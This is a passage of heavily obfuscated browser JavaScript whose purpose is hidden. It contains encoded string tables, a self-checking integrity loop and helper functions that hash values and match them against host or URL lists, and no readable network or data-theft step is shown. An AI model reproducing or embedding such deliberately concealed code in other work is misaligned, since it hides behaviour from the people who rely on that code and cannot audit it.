7b+-0x3c*-0x59+0x2b76*-0x1,-0x1ba6*0x1+0x1315+0x908,-0x1738+-0x184*-0x11+0x3*-0xcb,0x4e1*-0x1+0xca3*-0x1+0x4*0x469,-0x2706+0x106*0x11+-0x15ca*-0x1,-0x50*-0x3f+-0x9d7*0x3+0x1*0xa31,0x5*0x6b4+-0x402+0x1ba*-0x11,-0x76c*0x4+-0x40c*0x7+0xe98*0x4,0xfd*0x3+0xd3f+-0x100d,0x1157+0x70f+-0x1846,-0x1*0x19c1+-0x1*0xcc9+-0x2*-0x135a,0x482+0x1789+0x310*-0x9,0x189b+0x8a8+-0x20e7,-0x1674+-0xdb0+-0x249b*-0x1,-0xf17+0x1bed*0x1+-0x1*0xcab,-0x55*0x65+0xa69+0x1740,-0x238f*0x1+0xc90*-0x1+0x3049),String[vM(0x52c)](-0x2*0x1003+-0x74b*-0x5+-0x405,-0x1871*-0x1+0xd4a+0xa2*-0x3b,0x43*-0x86+0x6a8+0x1cd8,0x1*-0x1c33+0xcc7+0xfd3*0x1,-0x1f90+-0x1*-0x235a+-0x356,0x114*-0x2+0x112*0x12+-0x85a*0x2),String[vM(0x52c)](0x123e+0xd*-0x2a1+-0x1052*-0x1,0x11c*-0x19+0xc5*-0x13+-0x1*-0x2abc,-0x8d9+0x1813+-0x2*0x767,-0xa66*-0x2+-0x7ec+0x2*-0x63a),String['fromCharCode'](-0x70b*-0x5+0x17be+-0x3a85,0x16f7+0x64e+-0x1cd0,-0x5a1+-0x2387+0x299b,0x1ecb+0x4*0x92c+0xb*-0x619),String[vM(0x52c)](0x10bb*0x1+-0x536+-0x2*0x591,0x1eea+0xa*-0x9c+-0x19*0xfa,-0x1861+-0x1*0x694+0x2a*0xbf,-0x6b+0xc24+0xb47*-0x1,-0x138f*0x1+-0x65a+0x1a2c,0x249d+-0x203d+0x3f1*-0x1,0x1fcc+0x1083+-0x2feb,0x3a7+0x916*-0x2+0xeea,0x6b*0x7+0x7*0x4cd+-0x2447,-0x4*0x4a+0xdfd+-0xc61),String[vM(0x52c)](0x3*0x57d+-0xd56+-0x2f3,-0x57f+0xcad*-0x1+0x1257,0x737+-0x1a52+-0x339*-0x6,0x1*0x1556+0x1381+-0x2898,0x2*-0x131c+-0x2169+0x585*0xd,0xc32+0x2573+0x1*-0x317b,0x1b3f+0x1fd*0x1+-0x1cbf),String[vM(0x52c)](-0x466*-0x1+0x7f*-0x2b+0x1114),String[vM(0x52c)](0x3*-0xaed+-0x718+0x2855,0x22aa+0x87*-0x6+-0x1f*0x101,0x44b*-0x2+-0x3d3+0x447*0x3,-0x267+0x11a2*0x2+-0x2068,0xa59+0x115*0x2+-0xc1e),String[vM(0x52c)](-0x28*0x99+-0x2383+0x27*0x189,-0x475+-0xe3*0x11+0x13ed,-0x11*0x10b+0x216*0x11+0x1*-0x1148,-0x1cc6*0x1+0x49*-0x4d+0x332f),String[vM(0x52c)](-0x581+-0x34c*-0x8+-0x14bf*0x1),String[vM(0x52c)](0x1a96+-0x229c+0x87a,-0xefa+0x1c9f+-0xd36,0xc1d+-0x241a+0x1850,0x1*0x1b91+0x10*0x1c9+-0x37ad,-0x87d*0x1+0xb*-0x335+0x2c36,-0x24b*0x6+-0x1f88+0x2db3,0x1f07*0x1+0x2091+-0x4d*0xd2,-0x8e6+-0x4f1+-0x71f*-0x2),String[vM(0x52c)](-0x1707+0x95*-0x3d+0x3ab8,0xed*0x17+0x3d0+-0x18eb*0x1),String['fromCharCode'](0x743+0x1*0x65b+0x469*-0x3,-0x1*-0x4e1+0x822+-0xc94,-0x100f*0x1+-0x49*-0x60+-0xae3,-0x1069*-0x1+0x13a3+-0x2399,-0x1829+-0x1*-0xa51+0xe4c,-0x7c4+-0xb0b*0x1+0x1341,-0x239f+-0x15a5*-0x1+0xe6f,-0x1fb+-0x7*-0x259+0xe11*-0x1,0x425*-0x2+0x2*0x832+-0x7a6,-0x1*-0x1a56+0x1*-0x1be+0x1829*-0x1,0x5c*0x15+-0xc46+0x14b*0x4),String[vM(0x52c)](-0x191b*-0x1+-0xb7b+0x11*-0xc7,0x6*-0x67a+0x13*-0xd4+0x1b83*0x2,0x1b58+0x1*0x239d+-0x3e91,-0x3e6+0xfe8+0x1*-0xb9d,0x272+0x4*-0x841+0x1f0a,-0x11b3+-0x1791+-0x1d*-0x16f,-0x6f5+-0x1e33+0x258e),function(ve){var vZ=vM,vq=vC[vZ(0x5ce)][vN];try{vq[0x1d73+-0x21f8+0x49c][vq[0x1*-0x623+0x1020+-0x9dd]](vq[-0x160c+0x535+-0x879*-0x2],vq[-0x366+-0xcd0+-0x3b*-0x47],vq[0x2*-0x8ef+0x8*0x329+0xd*-0x8f]);}catch(vJ){}try{if(vP[vZ(0x63a)]!==vZ(0x621))return _0x55970a();else vq[-0x373+-0x18f0+0x1c78][vq[-0x2352+0xef3+0x35*0x63]](vq[-0x71+0x1e3d+-0x50*0x5f],vq[0xef7+0x8e9*-0x1+-0x5e7],vq[-0x182*0x3+-0xe81+0x132e]);}catch(vm){}return vq[0x5*-0x786+-0x2121+0x46d1][vZ(0x5ce)][vN]=vN,ve;}],vU=function(){var ve=vM;if(vw[ve(0x310)]!==vw[ve(0x310)])_0x294805[-0x1c2+0x13d*0x18+-0x1*0x1bdf][_0x4e26aa[-0x10b2+0x4*-0x78d+0x1a*0x1cf]](_0x283199[0x1*0xca3+0x67*-0x5d+-0x18e3*-0x1],_0x14b8ce[-0x245+-0x557*-0x1+0x9*-0x53],_0x337bfb[-0x443*0x1+0x2*0xb23+0x8ee*-0x2]);else return vC['prototype'][vN]=vQ,vC['prototype'][vC[ve(0x5ce)][vN][-0x46+-0x9d1*0x1+0x3f*0x29]]=+new vC['prototype'][vN][-0xf0b+-0x1ac*-0xb+-0x34a](),vR;};return(vC=vU)();}return function(vM,vP){var vR=vv,vN={'NsuHH':function(vZ,vq,vJ){return vZ(vq,vJ);},'eYLsE':'RmiN','eEKjF':vw[vR(0x4cc)],'uTFPq':vR(0x333),'kHXTz':function(vZ,vq){return vZ+vq;},'CPuae':function(vZ,vq){return vZ-vq;}},vQ=vM(),vU=parseInt;function ve(vZ,vq){return vK(vq+(-0x1cf7+-0x1718+0x3*0x1183),vZ);}while(!![]){try{if(vR(0x5f2)===vR(0x5f2)){if(vw[vR(0x737)](vw['StDHY'](vw['StDHY'](vw[vR(0x38b)](vw[vR(0x66d)](vw['pmliV'](vw[vR(0x38b)](vw['pmliV'](vw['dfjXK'](vw[vR(0x3e7)](vw['ObfUX'](vw['KPQBy'](vw[vR(0x64e)](vw[vR(0x66d)](vw[vR(0x24a)](vw[vR(0x5c1)](vw[vR(0x3e7)](vw['BOkIt'](vU(vw['mnfun'](ve,vw[vR(0x366)],-0xb0f+-0xb5c+0x1685),-0xdd2+-0x253d+0x331f*0x1)+vU(ve('P#kf',-0x956*-0x3+0x1bb2+-0x3792*0x1),-0x271*0x7+0x25d5+-0x14ae)+vU(ve(vw[vR(0x5e5)],0xa3*-0x20+-0x400*0x8+0x3484),-0xedf+0x1669+0x13f*-0x6)+vw[vR(0x4b3)](vU,ve(vw['NDjJT'],-0x225e+0x28d*0xa+-0x905*-0x1),0xc46*-0x3+-0x1b*-0x11f+-0x1*-0x69d)+vU(vw[vR(0x321)](ve,vw[vR(0x6e4)],0x4fd*-0x1+-0x4f0+-0xa17*-0x1),0x956+-0x15c4+0xc7e)+vw['mnfun'](vU,vw[vR(0x331)](ve,vR(0x334),0x1bba*0x1+-0x1980+-0x1*0x20e),-0x1*0x221d+0xcd0+0x155d)+vw[vR(0x4b3)](vU,ve(vR(0x551),-0xf*-0x161+-0x2211+0x17*0x97),0x1ac5+-0xed0+-0xbe5)+vU(vw[vR(0x4b3)](ve,vw[vR(0x6e5)],0xb89+0x1*0x145c+0x1*-0x1fb3),0xdb7+-0x25*0x12+-0xb0d)+vU(vw[vR(0x331)](ve,vR(0x78e),0x7*-0x89+0x1f66+0x1*-0x1b73),0x3f+0xd*0x27b+-0xe*0x251)+vU(ve(vR(0x267),-0x8b7+0x1*0x1067+-0x77a),-0x16a*0x13+-0x21f5*-0x1+-0x7*0x101)+vw['JuiTy'](vU,vw[vR(0x36a)](ve,vR(0x372),0x21d*0x7+-0x5*-0xe2+-0x12fa),0x7e3+-0x1450+0xc7d)+vU(ve(vR(0x1c6),0x256*-0x3+-0x1f76+-0x6*-0x674),0x8e9+-0x267f+0x1da6)+vw['JuiTy'](vU,vw[vR(0x4b3)](ve,vR(0x53a),-0x1c8d+0xfce+0xde*0xf),-0x3*0x8e2+0xaef+0xfc7)+vU(ve('vtRP',0x175c+-0x1baa+0x492),-0xb4c+-0x77c+0x12d8),vU(ve(vR(0x405),-0x2545+0xcd0+0x18c4),-0x4*0x806+-0x12f8+-0xcc8*-0x4)),vU(ve(vR(0x349),-0xe45+0x20c7+-0x1232),0xe95*0x2+-0xd3d*0x1+-0xfdd*0x1)),vU(ve('B430',-0x5f2+-0x3*-0xdd+0xec*0x4),-0xcbe*0x2+0xb*0x67+0x151f*0x1))+vU(ve(vw[vR(0x3f8)],-0x1*0x1f91+0x2030+0x1*-0x43),0x8ae+-0x21e7*-0x1+-0x881*0x5)+vU(vw[vR(0x85f)](ve,'znfy',0x1e93+-0x15ac+0x1*-0x88a),0x16c0+0xd*0x29c+-0x389c)+vU(vw[vR(0x321)](ve,vw[vR(0x1e4)],0x25e8*-0x1+-0x928+0x2f6e),-0x7*0x40f+-0x6ba+-0x1*-0x2333)+vw[vR(0x1e2)](vU,vw['ksjSX'](ve,vR(0x6ca),0x1bf9+0x24e3+-0x3*0x157f),0x3*0x903+-0x38c*0x2+0x1*-0x13e1)+vU(ve(vR(0x7c7),0x1ae3+-0x45d*0x6+-0x54),0x266+-0x15cf+0x1379)+vw[vR(0x1c0)](vU,ve(vR(0x674),-0x115*-0x22+0x24b9+0xa72*-0x7),-0x1fa2*0x1+-0x1c94+0x3c46)+vU(vw[vR(0x838)](ve,vw['fufnU'],0x1012+-0x2e*0x8e+0xc2*0xd),-0x12ef*-0x2+-0x115f*-0x2+-0x488c)+vU(vw['yGorU'](ve,vR(0x42d),0x1c9d+-0x1afa+-0x139*0x1),-0x7f0+-0x46a+0xe*0xe3)+vU(ve(vR(0x815),-0x2334+0x1*-0x259f+0x4942),-0x27d*-0xa+-0x1005+-0x8cd),vU(ve(vR(0x491),-0x1*-0xd9f+-0x4*-0x83e+-0x2e27),0x1476*0x1+0x32*-0x3b+-0x8e0)),vU(vw['WcCZp'](ve,vR(0x50e),0xe*-0x1ba+-0x1f2+0xd*0x20b),0x2308+-0x1f51+-0x3a7))+vU(vw['XxeLi'](ve,vR(0x6e9),-0x1eb1+0x35*0x67+0x1*0x9d1),-0x1f7a+0xdb*0x7+0x198d)+vw[vR(0x1e2)](vU,ve(vR(0x7b2),-0x4b*0x63+0x670+-0xf*-0x189),-0x17e6+0x2191*-0x1+0x3987),vU(ve(vR(0x54a),-0x1*0x22a3+-0x47b*0x1+0x4f3*0x8),-0xc4a+-0x2e3+0xf3d))+vU(ve(vR(0x792),0x7e3*0x3+-0x15fa+-0x134),0x97c+0x27+-0x993)+vU(vw[vR(0x321)](ve,vR(0x3a1),-0x1*-0x3a6+-0x565*-0x1+-0x1*0x88d),0x25*-0xf1+-0x150c+0x37f1)+vw['eZcaq'](vU,ve(vw[vR(0x747)],0x3*-0xbd3+0x29b+0xdb*0x27),0x2154+-0x1e0d+-0x337*0x1)+vU(vw[vR(0x3ee)](ve,'JFjZ',0x1*0x112f+-0xaa9+-0x1*0x605),0x3bd+0x2c7*0x3+-0x601*0x2)+vU(ve(vw[vR(0x59d)],0x142a+0x23bd+-0x6ec*0x8),0x1*-0x1236+0x1*-0x518+0x2*0xbaf),vU(ve(vR(0x1bd),0x1112+0x2147+-0x31d1),-0x5*0x16f+0x9a8+-0x26d))+vU(ve(vR(0x4b0),0x1*0x2294+-0x2dd*-0xd+-0x4744*0x1),0x4*-0x203+-0x154b*-0x1+-0xd2f)+vU(vw[vR(0x321)](ve,vR(0x384),0x2*-0x8dc+-0x1fa4+0x31e7),0xdae+-0xe*0x158+0x532)+vw['prfqu'](vU,ve(vR(0x2cc),-0x2102+0x5*0x9d+0x1e7d),0x1e09*0x1+0xee7+0x8*-0x59c),vU(ve(vR(0x4c0),0x53*0x7+-0x245c+0x22a4),-0x59*0xe+-0x3*0xb41+-0x11b*-0x23))+vw[vR(0x36a)](vU,ve(vR(0x4bb),0x1cf6+-0xb64+-0x14f*0xd),0x1d44*0x1+0x19a*0x14+-0x3d3c)+vU(ve(vR(0x370),0x6f9+-0x3e*-0x9f+-0x2ceb),0xc74*-0x2+-0x1dfc+-0x1b7a*-0x2)+vU(vw['vrQnL'](ve,vR(0x4a0),-0x3*0xb82+-0xebe*0x1+0x31d5),0x35c+-0x1540+0x47d*0x4),vU(ve('Bq23',0x1cde+-0x6f*-0x4+-0x1e06),-0x3*0x377+-0x2*0x68e+-0x1791*-0x1))+vU(ve(vw['XuBGd'],-0x4*0x72a+0x50e+-0x97*-0x29),0x1672+-0x1ee*0x8+0x7*-0xfe)+vU(vw[vR(0x27c)](ve,'QNCJ',0x1e6*-0x3+-0x1ac9+-0x6*-0x583),0x18d8+-0x1*0xa32+-0xe96*0x1)+vU(vw[vR(0x204)](ve,vw[vR(0x1f0)],-0x41d+0x67*0x4a+-0x4*0x641),0x1a00+0x3fa+-0x1dea)+vU(ve(vR(0x63c),-0xa7b+-0x8f4+0x141a),0x5b1*-0x5+0x3f1+-0x4*-0x625),vU(ve(vw[vR(0x7d1)],0x1802*-0x1+-0x1*0x7ff+0x20ae),-0x107a+0x2*0x673+-0x1*-0x3a4))+vU(ve(vR(0x3aa),0x81*-0x2b+-0x1ce9+0x334c),-0x1439+-0x1e19+0x3262)+vU(vw[vR(0x257)](ve,vR(0x61a),0x14e4+0x9cd+-0x1df6),-0xa43*-0x3+-0x22*0x19+-0x1b67)+vU(ve(vR(0x5a9),-0x12bf*0x1+0x1812+-0x496),-0x525*-0x7+0x1467+-0x1*0x385a)+vw[vR(0x27c)](vU,ve(vw[vR(0x484)],-0x116b+0xe82+0x3ae),-0x177c+0x1*-0x11b9+0x1*0x2945),vU(vw[vR(0x279)](ve,vw[vR(0x868)],0x81d+0x4*0x593+-0x60*0x4f),-0x216f+-0x1*-0xe81+0x12fe))+vU(ve('GxDm',0x2db*-0x7+-0x1302+0x27c9),0x1*0x127d+0x22d2+-0x353f)+vU(ve(vR(0x339),-0x1*0xde5+0x44*-0x79+-0x277*-0x13),-0x1cf7+-0x26*-0x61+0xea1)+vw[vR(0x1c5)](vU,vw[vR(0x80b)](ve,vR(0x360),0x1*-0x746+0x3f+0x7d7),-0x73*-0x11+0x1*-0xa45+0x1*0x2b2)+vU(vw[vR(0x336)](ve,'hOk1',0x2a5+0x13ad+0x1*-0x1581),0x79*-0x1+-0x106*0x1+-0x15*-0x13)+vU(ve('4p&p',0x101*0x13+0x1*-0x1a69+0x82b*0x1),0x1*0x5bf+0x21f1+-0x9e8*0x4)+vU(ve(vw[vR(0x361)],-0x17a8+-0x1b11+-0x1*-0x3391),-0xa20+-0x312+-0x2*-0x6a1),vw[vR(0x452)](vU,vw[vR(0x2ed)](ve,vR(0x2a3),0x3*-0x227+-0x5ed*-0x5+0x2*-0xb28),-0x6f6*0x5+-0x1006+0x1*0x32e4))+vU(ve(vR(0x505),0x24e+0x959*0x4+-0x26d1*0x1),0x786+-0x3*-0x495+-0x59*0x3d)+vU(ve('RmiN',-0xf80+0x1983+-0x920),0x134a+0x10fd*-0x1+-0xbf*0x3)+vU(vw[vR(0x59c)](ve,vR(0x7ec),-0xf1f+-0x3b*0x53+0x2324),-0x18bd+-0x135*0x7+0x428*0x8)+vU(ve(vR(0x82e),0x3*-0x977+0x214c+-0x1a*0x27),-0x1f1e+-0x6da+0x2*0x1304),vU(ve(vw['yUwBW'],0xc1d+0x4f*0x1+-0xb79),-0x1abc+0x26f0+-0x1bc*0x7))+vU(ve(vR(0x608),-0x1*-0x187f+-0x1505+-0x286),-0x1a35+-0x240a+0x3e4f)+vw['XXIXi'](vU,ve(vR(0x2af),0x1*0x67+-0x1e43+-0x1ed7*-0x1),0x1*0x144d+-0xe5*0x11+0x1*-0x508),vU(ve(vR(0x1fe),0xd9*-0x10+0xa*0x3e0+-0x182e),0x930+0x2000+-0x2920))+vU(ve(vR(0x1b3),0x42*-0x2f+-0xfb*-0x2+0xb2b),0x5b*-0x4b+-0x216c+-0xad*-0x59)+vw['qfHPU'](vU,ve(vR(0x18d),-0x13c1*-0x1+-0x12a5+-0xc*0x2),0x25*0xd4+-0x6aa*-0x3+-0x3292)+vU(vw[vR(0x258)](ve,vR(0x58f),-0x41*-0x28+-0x1*0x887+-0x99),-0xca1+0x1740+0xa8f*-0x1),vU(ve(vR(0x63f),0x1439+-0x1*0x139b+0x6b),0x1*0x191+0x1d42+-0x1ec3))+vw[vR(0x27c)](vU,ve(vw[vR(0x478)],0xbac+-0x1*-0xaf3+-0x2*0xaca),-0x1d12+-0x24e2+0x4204),vU(ve(vw[vR(0x723)],-0x2b3*-0xb+-0x1*-0x4d1+-0x216f*0x1),0x1*0x10ad+0x13f9+-0x2a*0xdf))+vU(ve(vw['xgTDQ'],0x45f*-0x1+0xe27*0x1+0x8b1*-0x1),0x3*0x67e+-0xc07+0x763*-0x1)+vU(vw[vR(0x391)](ve,vR(0x6b7),-0x221b*0x1+0x1*0x566+0x9ef*0x3),-0x51d+0xd*0x1a3+0x80d*-0x2)+vU(vw[vR(0x56b)](ve,vR(0x67c),-0x1*0x1a53+0x1667+0x509),-0x1*-0xffd+-0x3*0x597+0xd8),vU(vw['rougi'](ve,vR(0x543),0xb84+0x29*-0x8f+-0x61*-0x21),-0x97*-0x11+0x1ef+-0xbe6))+vw[vR(0x2ed)](vU,ve(vw[vR(0x4b5)],-0xb30+0x1bf7+0x535*-0x3),0x105*0x16+0x1e8e+-0x34ec)+vw[vR(0x18b)](vU,ve(vw['eVRqB'],0x1125+-0x95+-0xf66),0x1c03*-0x1+0x1*-0xbb1+0x27c4)+vU(ve(vR(0x4cb),-0x4b9+0x3ef*0x3+-0x6c*0xe),0x1132+-0x4*0x182+-0xb1a)+vU(ve(vR(0x54d),0x1fdd+0x143c+-0xe*0x3a3),0x3b*0xe+-0x59*0x55+0x547*0x5),vU(vw[vR(0x336)](ve,'bvpa',0xbf+0x348+-0x5*0x91),-0x131f+0xa*-0x20f+-0x1*-0x27c5))+vU(ve('B8ZB',0x10c9+0x9e6+-0x1976),-0x14bc+-0x1*0x812+0x1cde)+vU(ve('FIdn',0x19d4+-0xd1b+-0xb73),0x18b0+-0x25f5+-0x1*-0xd55)+vU(ve(vw[vR(0x3cb)],0x248a+0x40*-0x2+0x1*-0x22c3),0x2361+-0x15be*-0x1+0x21d*-0x1b)+vU(ve('@ljY',-0xfb7+-0x4*0x3be+0x2003),-0x1*-0x2031+0x34d*-0x8+-0x5b9*0x1)+vU(ve(vR(0x213),-0x1854+-0x268f*0x1+0x4038),0x2221*-0x1+-0xd9*0x4+0x2595*0x1)+vU(ve(vR(0x783),0x2a*0xe3+-0x4de+-0x1f01),0x519+-0x6*0x2cf+0xbd1)+vU(vw[vR(0x1c5)](ve,vw[vR(0x1aa)],0x908+-0x1*0x23de+-0x9d*-0x2e),0x56*-0x2e+0x1f4b+-0xfc7)===vP)break;}else return _0xf5cdf4[_0x42b252(-0x14d7+-0x215b+0x37f4,vR(0x1f3))][vN[vR(0x28e)](_0x1f0f7a,-0x29*0x1c+0x209b+-0x1ac2,vN[vR(0x841)])](_0x24c664[_0x588aea(-0x73*0x42+0x15eb*0x1+0x1*0x97d,vN[vR(0x762)])][_0x289921(-0x100c+-0x1a31+0x7*0x647,vN[vR(0x431)])]()*vN['kHXTz'](vN[vR(0x68d)](_0x1ec9a3,_0x465562),-0x1a*0x9c+-0xa63+0x1a3c))+_0x7c1894;}catch(vZ){}vQ['push'](vQ[vR(0x567)]());}}(vC,0x1178e3e015*-0x3+-0x468522d976+0xb27ca5bbcc*0x1),vK;}(window),WX,Wr=(function(){var vW={'kCInf':function(vw,vu,vF){return vw(vu,vF);},'Evzva':'E^9x'},vv=[];return{'Ye':function(vw,vu,vF,vB,vj){var vT=Wa;vB[vj]=vu,vv[vW[vT(0x3b3)](Wi,0x8f*-0x3e+0x5*-0x2+-0x23f9*-0x1,vW[vT(0x4d9)])]([vw,vu,vF,vB,vj]);},'nu':Z};}());function WG(vW,vv,vw,vu,vF){var vB=Wa,vj={'iCHFC':vB(0x4cd),'InfLc':function(vK,vC,vM){return vK(vC,vM);},'BznvK':vB(0x6ca),'fQoZI':'w2OZ','IcNUg':function(vK,vC){return vK+vC;},'rNTyK':function(vK,vC){return vK+vC;},'atgon':function(vK,vC,vM){return vK(vC,vM);},'xzVYK':'k^W9','rfNzE':vB(0x4c0)},vT,vS=Ww[Wi(0x1*0x13fc+0x2*0x223+-0x2*0xb95,vj[vB(0x865)])](),vp=Z,vf=vj[vB(0x2d5)](Wi,0x114+-0x1*-0x1cbb+-0x1cf6,vj[vB(0x3c5)]),vz=q+Wi(0x1d*-0x21+0x14*-0x1be+-0x19*-0x19c,vj['fQoZI'])+q,vk=vS[Wi(0x3*-0xb32+-0x22d2+0x4529*0x1,vB(0x656))]();vW[vk]=B[Wi(-0x1408+-0x26f*-0x10+-0x11e1*0x1,vB(0x4c0))](WQ(vj[vB(0x859)](WT[Wi(0x2b*0xdf+-0x1*0x67f+0x7*-0x44f,vB(0x469))](vv,vu,vF),vp))),vw[-0x18f9+-0x17*-0x53+-0x3b*-0x4c]!==!(-0xa9a+-0x1*-0xabd+-0x23*0x1)?(vT=W3[Wi(-0x16a3+0x3*-0xba2+0x3b27,vB(0x2c9))](vW[vS[Wi(0x15d+-0x1*0x2ed+0x251,vB(0x656))]()],Ww[Wi(-0x6fc+-0xde2+-0x80*-0x2b,vB(0x497))]())+Z,vW[vS[Wi(0x2b9+0x2*0xdf8+-0x1d7*0x10,vB(0x492))]()]=WU(B[Wi(-0x1ce+-0x263*-0xd+-0x1c32,vB(0x4c0))](vj[vB(0x79f)](vS[Wi(0x16a6*0x1+0x53b*0x4+-0x2a59*0x1,vB(0x492))]()+vT,vS[vj[vB(0x41a)](Wi,-0x1*0x111f+0x947+-0x1*-0x899,vj[vB(0x314)])]())))):vW[vS[Wi(-0x134a+-0x1e09+-0x328c*-0x1,vB(0x492))]()]=B[vj[vB(0x41a)](Wi,0x1bf1+0x2595+0x407f*-0x1,vB(0x4c0))](WU(B[vj['InfLc'](Wi,0x1b52+0x1*0x1511+-0x2f5c,vj['rfNzE'])](vv)));}function Wa(vW,vv){var vw=Wd();return Wa=function(vu,vF){vu=vu-(0x4f4*0x3+-0x16fa+-0x2*-0x4ce);var vB=vw[vu];return vB;},Wa(vW,vv);}function Wg(vW){var vv=Wa,vw={'uVXQT':vv(0x7a0),'NIFjn':'ffmm','lfLev':function(vT,vS){return vT+vS;}},vu,vF,vB,vj;return vW!=null&&(vu=Ww[Wi(0x1054+0x1c60+-0x2bfb,vw[vv(0x575)])](),(!Ww[Wi(-0xaac+0x242+0x9bb,'oxyA')]()||!vu[Wi(-0x153*0x9+-0xcc2+0x3*0x8bd,vv(0x7a7))]())&&(vF=vu[Wi(-0x1e34+-0x1525+0x3516,'ELqC')](),vB=vu[Wi(0x3b8+-0x3d7*-0x2+-0x9c7*0x1,vv(0x4a6))](),vj=vu[Wi(0x2b9*-0x7+-0x17e4+0x2c82,vw[vv(0x821)])]()?vF+Ww[Wi(0x327*0x7+-0x4*-0x6c2+-0x305e,vv(0x57c))][Wi(-0x962*0x2+0x6*0x3c1+-0x312,vv(0x267))]+vB:vw[vv(0x323)](vF,vB),W3[Wi(-0x8*-0x3df+0x4*-0xa4+-0x1acf,'fJGC')](Ww[Wi(0x168b+0x28*0xe4+-0x132a*0x3,vv(0x673))](),vj)===vW));}function WI(vW){var vv=Wa,vw={'xnAwY':function(vF,vB,vj){return vF(vB,vj);},'gnvLD':vv(0x457),'TzeBr':'fJGC'};return vW!=null&&(!Ww[Wi(-0x50*-0x59+-0x1fe0+0x561,'oxyA')]()||!Wf[Wi(-0x845+0x1*-0x935+-0x4*-0x4c1,vv(0x7a7))]())&&!!Wf[vw['xnAwY'](Wi,0x7c3+-0x1fec+0x19e6,vv(0x457))]()&&(vu=Wf[Wi(0x1502+0xc3b*0x1+-0x1f80,vw[vv(0x2c2)])](),W3[vw[vv(0x20f)](Wi,0x2*0x120d+0x1c05+-0x35*0x12e,vw[vv(0x75c)])](Ww[Wi(-0x21*0xb8+0xc*0x23d+-0x277*0x1,vv(0x673))](),vu)===vW);var vu;}function Wx(vW,vv,vw,vu){var vF=Wa,vB={'Udkhb':function(vj,vT){return vj!=vT;},'lSaFq':function(vj,vT){return vj!=vT;},'NereX':function(vj,vT,vS){return vj(vT,vS);},'YDFyd':function(vj,vT){return vj!=vT;},'OGiUJ':function(vj,vT){return vj!=vT;},'ulzpY':function(vj,vT){return vj>vT;}};return!!(vB[vF(0x479)](vv,z)&&vv[Wi(-0x1a7e+-0x24ec+0xa8*0x62,'OIn!')]>-0x12*0x19+-0x205c*-0x1+-0x1e9a*0x1&&vB[vF(0x41e)](vW,z)&&W3[vB[vF(0x808)](Wi,0xdb4+0x1*0x6d+-0x13*0xa8,vF(0x54d))](vW,vv))||!!(vw!=z&&vw[Wi(0x1f98+-0x206c+-0x1ba*-0x1,vF(0x800))]>-0xf70+-0x3c*0xd+-0x49f*-0x4&&vB[vF(0x393)](vW,z)&&W3[Wi(-0x417+0xe1d+-0x2f9*0x3,vF(0x7d9))](vW,vw))||vB[vF(0x5c9)](vu,z)&&vB[vF(0x4bd)](vu[Wi(0x1*0xa3f+0x24c1+-0x119*0x2a,'OIn!')],0x1ecc+-0x1cb2+-0x21a*0x1)&&vW!=z&&Wj[Wi(-0x1086+0x1b37+-0x90c,vF(0x2b0))](vu,vW);}function WA(vW,vv){var vw=Wa,vu={'ijwLr':function(vS,vp){return vS(vp);},'rEstJ':function(vS,vp,vf){return vS(vp,vf);},'iymFG':vw(0x3f0)},vF,vB,vj,vT=vu['ijwLr'](We,vW);if(vv&&vv[Wi(-0x1d8e+-0x9b*-0xd+0x1695,vw(0x800))]>0x1ea0+0x9c1+-0x2861*0x1){for(vF=-0x6d3*-0x2+0x1d5f+-0x2b05,vB=vv[Wi(-0x58*-0xe+-0xd6+-0x314,vw(0x800))];vF<vB;vF++)if(vj=vv[vF],Wx(vT,vj[vu[vw(0x440)](Wi,-0x520+0x1ac*-0x1+0x83d,vw(0x1a8))+Wi(0x8e9*-0x4+0x429*-0x3+0x313c,vw(0x450))],vj[Wi(0x15c3+-0x4dc*0x6+0x821,vw(0x27a))+Wi(-0x11*-0x8b+0x1ecb*-0x1+-0x27*-0x99,vw(0x26d))],vj[Wi(-0x3f*-0x89+-0x1*0xb8d+-0x1457,vu['iymFG'])+Wi(-0x2432+0xaa*0x1+0x244d,'049q')]))return!(0x1*-0x172f+0x1488+0x2a7);}return!(-0x1c9d*-0x1+0x5a9+-0x2245*0x1);}function WD(vW,vv){var vw=Wa,vu={'gihYY':function(vp,vf){return vp==vf;},'HNbXW':function(vp,vf,vz){return vp(vf,vz);},'woFaV':vw(0x4cd),'nFwpj':function(vp,vf){return vp===vf;},'ydICn':function(vp,vf,vz){return vp(vf,vz);}},vF,vB,vj,vT,vS;if(vu[vw(0x1fc)](vW,null))return!(-0xa5c+0x22cf+-0x1872);vF=!(0x1d05+-0x10*-0x200+-0x3d04);try{if(vB=Ww[vu[vw(0x6dd)](Wi,-0x1c2d*-0x1+0xa0e+0x3*-0xc61,vu[vw(0x21f)])](),vj=vB[Wi(0x9*0x26e+-0x2e6*0x2+0xed9*-0x1,vw(0x492))](),vu['nFwpj'](typeof vW,G)){if(W3[Wi(0x2641+-0xa9c+-0x1ad1,vw(0x6a5))](vW)){if(vv)return vF;for(vT=0x257c+0x5*-0x3b6+-0x1*0x12ee,vS=vW[vu['HNbXW'](Wi,0x3*-0x720+-0x1*0x1102+0x346*0xc,'OIn!')];vT<vS;vT++)if(WD(vW[vT],!(0xb0b+-0x2a8+-0x863))){vF=!(-0x95b+-0xb5b+0x14b6);break;}}else W3[vu[vw(0x6cf)](Wi,0x2*-0xb54+0x17f2+-0x2*-0x17,vw(0x6f1))](vW)[Wi(0x1d6e+0x1*-0x289+0xb*-0x257,vw(0x6a4))](vj)>-(-0xa1d+-0x1*0x12f5+0x1d13*0x1)&&(vF=!(0x2005+-0xab5+-0x1550));}else W3[vu[vw(0x6cf)](Wi,0x1*-0x1703+-0xc5b*0x2+0x3068,vw(0x38d))](vW)&&vW[Wi(0x1*-0x1b0b+-0xaaf+-0x4f*-0x7e,vw(0x6a4))](vj)>-(0x7*-0x3ce+-0x1cd4+0x3777)&&(vF=!(0x2b*0xc1+0xaa6+0xf*-0x2df));}catch(vp){return vF;}return vF;}function Wo(vW,vv){var vw=Wa,vu={'nvbgS':function(vS,vp,vf){return vS(vp,vf);},'WIwvP':function(vS,vp,vf){return vS(vp,vf);},'uwwKR':vw(0x779),'TAhCQ':function(vS,vp,vf){return vS(vp,vf);},'UBNik':function(vS,vp,vf){return vS(vp,vf);}},vF,vB,vj,vT=[];for(vF in 